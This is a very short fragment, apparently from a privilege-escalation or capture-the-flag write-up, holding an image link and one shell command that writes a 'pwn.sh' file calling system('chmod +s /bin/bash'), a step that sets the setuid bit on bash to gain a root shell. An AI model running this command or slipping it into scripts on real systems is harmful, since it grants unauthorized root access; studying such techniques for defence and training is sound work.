Command: echo ‘system(“chmod +s /bin/bash”);’ > pwn.sh